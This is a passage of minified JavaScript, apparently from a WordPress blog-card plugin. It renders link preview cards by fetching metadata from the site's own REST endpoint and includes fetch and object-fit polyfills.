o(n.headers),this.method=(i=n.method||"GET",r=i.toUpperCase(),e.indexOf(r)>-1?r:i),this.mode=n.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n.body)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n.body)}function d(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),i=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(i),decodeURIComponent(r))}}),e}function f(t,e){e||(e={}),this._initBody(t),this.type="default",this.url=null,this.status=e.status,this.ok=this.status>=200&&this.status<300,this.statusText=e.statusText,this.headers=e.headers instanceof o?e.headers:new o(e.headers),this.url=e.url||""}}();var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function e(){}function n(t){for(var e,n,i=1,r=arguments.length;i<r;i++)for(e in n=arguments[i])t[e]=n[e];return t}function i(t,e){e.appendChild(t)}function r(t,e,n){e.insertBefore(t,n)}function o(t){t.parentNode.removeChild(t)}function s(t){return document.createElement(t)}function a(t){return document.createTextNode(t)}function l(){return Object.create(null)}function c(t){this.destroy=e,this.fire("destroy"),this.set=this.get=e,!1!==t&&this._fragment.u(),this._fragment.d(),this._fragment=this._state=null}function u(t,e,n,i,r){for(var o in e)if(n[o]){var s=i[o],a=r[o],l=e[o];if(l)for(var c=0;c<l.length;c+=1){var u=l[c];u.__calling||(u.__calling=!0,u.call(t,s,a),u.__calling=!1)}}}function d(t,e){t._observers={pre:l(),post:l()},t._handlers=l(),t._bind=e._bind,t.options=e,t.root=e.root||t,t.store=t.root.store||e.store}function f(t){for(;t&&t.length;)t.shift()()}var h={destroy:c,get:function(t){return t?this._state[t]:this._state},fire:function(t,e){var n=t in this._handlers&&this._handlers[t].slice();if(n)for(var i=0;i<n.length;i+=1)n[i].call(this,e)},observe:function(t,e,n){var i=n&&n.defer?this._observers.post:this._observers.pre;return(i[t]||(i[t]=[])).push(e),n&&!1===n.init||(e.__calling=!0,e.call(this,this._state[t]),e.__calling=!1),{cancel:function(){var n=i[t].indexOf(e);~n&&i[t].splice(n,1)}}},on:function(t,e){if("teardown"===t)return this.on("destroy",e);var n=this._handlers[t]||(this._handlers[t]=[]);return n.push(e),{cancel:function(){var t=n.indexOf(e);~t&&n.splice(t,1)}}},set:function(t){this._set(n({},t)),this.root._lock||(this.root._lock=!0,f(this.root._beforecreate),f(this.root._oncreate),f(this.root._aftercreate),this.root._lock=!1)},teardown:c,_recompute:e,_set:function(t){var e=this._state,i={},r=!1;for(var o in t)this._differs(t[o],e[o])&&(i[o]=r=!0);r&&(this._state=n({},e,t),this._recompute(i,this._state),this._bind&&this._bind(i,this._state),this._fragment&&(u(this,this._observers.pre,i,this._state,e),this._fragment.p(i,this._state),u(this,this._observers.post,i,this._state,e)))},_mount:function(t,e){this._fragment.m(t,e)},_unmount:function(){this._fragment&&this._fragment.u()},_differs:function(e,n){return e!=e?n==n:e!==n||e&&"object"===(void 0===e?"undefined":t(e))||"function"==typeof e}};function p(t,n){var i,a;return{c:function(){i=s("img"),this.h()},h:function(){i.src=t.favicon,i.alt=a=t.site_name?t.site_name:t.site_url,i.width="16",i.height="16",i.className="favicon"},m:function(t,e){r(i,t,e)},p:function(t,e){t.favicon&&(i.src=e.favicon),(t.site_name||t.site_url)&&a!==(a=e.site_name?e.site_name:e.site_url)&&(i.alt=a)},u:function(){o(i)},d:e}}function b(t,e){var n,l,c,u,d,f,h,b,m,v,g,y,_,w,A,x,k,E=t.site_name?t.site_name:t.site_url,T=""!==t.favicon&&p(t);return{c:function(){n=s("a"),l=s("div"),c=s("img"),u=a("\r\n    "),d=s("div"),f=s("div"),h=s("h4"),b=a(t.title),m=a("\r\n      "),v=s("div"),g=s("p"),y=a(t.description),_=a("\r\n      "),w=s("div"),T&&T.c(),A=a("\r\n        "),x=s("a"),k=a(E),this.h()},h:function(){c.src=t.image,c.alt=t.title,l.className="thumbnail",h.className="title",g.className="description",x.href=t.site_url,x.className="site_url",x.target="_brank",d.className="contents",n.className="container",n.href=t.url,n.target="_blank"},m:function(t,e){r(n,t,e),i(l,n),i(c,l),i(u,n),i(d,n),i(f,d),i(h,f),i(b,h),i(m,d),i(v,d),i(g,v),i(y,g),i(_,d),i(w,d),T&&T.m(w,null),i(A,w),i(x,w),i(k,x)},p:function(t,e){t.image&&(c.src=e.image),t.title&&(c.alt=e.title,b.data=e.title),t.description&&(y.data=e.description),""!==e.favicon?T?T.p(t,e):((T=p(e)).c(),T.m(w,A)):T&&(T.u(),T.d(),T=null),(t.site_name||t.site_url)&&E!==(E=e.site_name?e.site_name:e.site_url)&&(k.data=E),t.site_url&&(x.href=e.site_url),t.url&&(n.href=e.url)},u:function(){o(n),T&&T.u()},d:function(){T&&T.d()}}}function m(t,n){var i;return{c:function(){(i=s("div")).innerHTML='<div class="bounce1"></div>\r\n    <div class="bounce2"></div>\r\n    <div class="bounce3"></div>',this.h()},h:function(){i.className="spinner"},m:function(t,e){r(i,t,e)},p:e,u:function(){o(i)},d:e}}function v(t){return t.loaded?b:m}function g(t){var e,a,l,c,u,f,h;d(this,t),this._state=n({loaded:!1,type:"fb",float:"center",url:"",image:"",title:"",favicon:"",site_url:"",site_name:"",description:""},t.data),document.getElementById("svelte-2290066723-style")||((e=s("style")).id="svelte-2290066723-style",e.textContent='@charset "UTF-8";[svelte-2290066723].blog-card,[svelte-2290066723] .blog-card{font-size:calc(12px + (16 - 12) * ((100vw - 300px) / (1600 - 300)));min-width:300px;max-width:600px;height:150px;margin:20px 0;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}[svelte-2290066723].blog-card img,[svelte-2290066723] .blog-card img,[svelte-2290066723].blog-card a,[svelte-2290066723] .blog-card a,[svelte-2290066723].blog-card p,[svelte-2290066723] .blog-card p{margin:0;padding:0;line-height:1.3em}[svelte-2290066723].blog-card a,[svelte-2290066723] .blog-card a,[svelte-2290066723].blog-card a:visited,[svelte-2290066723] .blog-card a:visited{box-shadow:none;text-decoration:none}[svelte-2290066723].blog-card a,[svelte-2290066723] .blog-card a{outline:none;color:#000000}[svelte-2290066723].container,[svelte-2290066723] .container{display:flex;justify-content:space-between}[svelte-2290066723].thumbnail,[svelte-2290066723] .thumbnail{flex-shrink:0}[svelte-2290066723].thumbnail img,[svelte-2290066723] .thumbnail img{display:block;object-fit:cover}[svelte-2290066723].contents,[svelte-2290066723] .contents{width:100%;flex-basis:auto;display:flex;flex-direction:column;padding:10px}[svelte-2290066723].contents > div:last-child,[svelte-2290066723] .contents > div:last-child{margin-top:auto}[svelte-2290066723].title,[svelte-2290066723] .title{color:#111111;font-size:1em;font-weight:bold;margin:0}p[svelte-2290066723].description,[svelte-2290066723] p.description{padding:5px 0;line-height:1.5;font-size:0.8em}img[svelte-2290066723].favicon,[svelte-2290066723] img.favicon{float:left;margin:2px 3px 0 0}a[svelte-2290066723].site_url,[svelte-2290066723] a.site_url{color:#555555;font-size:0.8em}[svelte-2290066723].spinner,[svelte-2290066723] .spinner{margin:0 auto;padding:65px 0 0;width:50px;text-align:center}[svelte-2290066723].spinner > div,[svelte-2290066723] .spinner > div{width:10px;height:10px;background-color:#999999;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:svelte-2290066723-sk-bouncedelay 1.4s infinite ease-in-out both}[svelte-2290066723].spinner > .bounce1,[svelte-2290066723] .spinner > .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}[svelte-2290066723].spinner > .bounce2,[svelte-2290066723] .spinner > .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes sk-bouncedelay {[svelte-2290066723]0%,[svelte-2290066723] 0%,[svelte-2290066723]80%,[svelte-2290066723] 80%,[svelte-2290066723]100%,[svelte-2290066723] 100%{-webkit-transform:scale(0)}[svelte-2290066723]40%,[svelte-2290066723] 40%{-webkit-transform:scale(1)}}@keyframes svelte-2290066723-sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}[svelte-2290066723].blog-card.fb,[svelte-2290066723] .blog-card.fb{font-family:Roboto, Helvetica, Arial, "hiragino kaku gothic pro",meiryo,"ms pgothic",sans-serif;box-shadow:0 0 0 1.5px rgba(0, 0, 0, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.05)}[svelte-2290066723].blog-card.fb:hover,[svelte-2290066723] .blog-card.fb:hover{box-shadow:0 0 0 1.5px rgba(0, 0, 0, 0.25) inset, 0 1px 1px rgba(0, 0, 0, 0.15)}[svelte-2290066723].blog-card.fb .title,[svelte-2290066723] .blog-card.fb .title{font-family:Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif}[svelte-2290066723].blog-card.fb .thumbnail img,[svelte-2290066723] .blog-card.fb .thumbnail img{width:148px;height:148px}[svelte-2290066723].blog-card.fb a.site_url,[svelte-2290066723] .blog-card.fb a.site_url{color:#90949c}[svelte-2290066723].blog-card.tw,[svelte-2290066723] .blog-card.tw{border:solid 1px #E1E8ED;border-radius:.42857em;transition:background-color .15s ease-in-out, border-color .15s ease-in-out}[svelte-2290066723].blog-card.tw:hover,[svelte-2290066723] .blog-card.tw:hover{background:#F5F8FA;border-color:#8899A6;border-color:rgba(136, 153, 166, 0.5)}[svelte-2290066723].blog-card.tw a,[svelte-2290066723] .blog-card.tw a{color:#292F33}[svelte-2290066723].blog-card.tw .thumbnail img,[svelte-2290066723] .blog-card.tw .thumbnail img{border-radius:.42857em 0 0 .42857em;width:148px;height:148px}[svelte-2290066723].blog-card.tw a.site_url,[svelte-2290066723] .blog-card.tw a.site_url{color:#8899A6}[svelte-2290066723].blog-card.hatena,[svelte-2290066723] .blog-card.hatena{border:1px solid rgba(0, 0, 0, 0.1);border-radius:3px;padding:10px}[svelte-2290066723].blog-card.hatena .thumbnail img,[svelte-2290066723] .blog-card.hatena .thumbnail img{width:128px;height:128px}[svelte-2290066723].blog-card.hatena .contents,[svelte-2290066723] .blog-card.hatena .contents{order:-1;padding:0 10px 0 0}[svelte-2290066723].blog-card.hatena .spinner,[svelte-2290066723] .blog-card.hatena .spinner{padding:55px 0 0;width:50px;text-align:center}',i(e,document.head)),this._fragment=(a=this._state,l=this,f=v(a),h=f(a,l),{c:function(){c=s("div"),h.c(),this.h()},h:function(){(function(t,e,n){t.setAttribute(e,n)})(c,"svelte-2290066723",""),c.className=u="blog-card "+a.type},m:function(t,e){r(c,t,e),h.m(c,null)},p:function(t,e){f===(f=v(e))&&h?h.p(t,e):(h.u(),h.d(),(h=f(e,l)).c(),h.m(c,null)),t.type&&u!==(u="blog-card "+e.type)&&(c.className=u)},u:function(){o(c),h.u()},d:function(){h.d()}}),t.target&&(this._fragment.c(),this._fragment.m(t.target,t.anchor||null))}function y(t){var l,c,u,f;d(this,t),this._state=n({url:""},t.data),this._fragment=(l=this._state,{c:function(){c=s("a"),u=a(l.url),f=s("br"),this.h()},h:function(){c.href=l.url,c.target="_blank"},m:function(t,e){r(c,t,e),i(u,c),r(f,t,e)},p:function(t,e){t.url&&(u.data=e.url,c.href=e.url)},u:function(){o(c),o(f)},d:e}),t.target&&(this._fragment.c(),this._fragment.m(t.target,t.anchor||null))}n(g.prototype,h),n(y.prototype,h);var _=new Map;_.set("fb","Facebook"),_.set("tw","Twitter"),_.set("hatena","はてな");var w=document.getElementsByTagName("blog-card"),A=Array.from(_.keys());Object.keys(w).forEach(function(t){var e=w[t].getAttribute("href"),n=w[t].dataset.type;A.includes(n)||(n="fb");var i=new g({target:w[t],data:{url:e,type:n}});fetch(location.origin+"/wp-json/v1/kkblogcard",{method:"POST",body:JSON.stringify({url:e}),headers:new Headers({"Content-Type":"application/json"})}).then(function(t){if(!t.ok)throw Error(t.statusText);return t.json()}).then(function(t){i.set({loaded:!0,title:t.title?t.title:"",image:t.image?t.image:x,description:t.description?t.description:"",favicon:t.favicon?t.favicon:"",site_url:t.site_url?t.site_url:"",site_name:t.site_name?t.site_name:""})}).catch(function(n){console.log("parsing failed",n),i.destroy(),new y({target:w[t],data:{url:e}})})});var x="[data-uri]",k="bfred-it:object-fit-images",E="undefined"==typeof Image?{style:{"object-position":1}}:new Image,T="object-position"in E.style,R=E.getAttribute,F=E.setAttribute;!function(){function t(t,e){return t[k]&&t[k].img&&("src"===e||"srcset"===e)?t[k].img:t}T||(HTMLImageElement.prototype.getAttribute=function(e){return R.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,n){return F.call(t(this,e),e,String(n))})}()}();
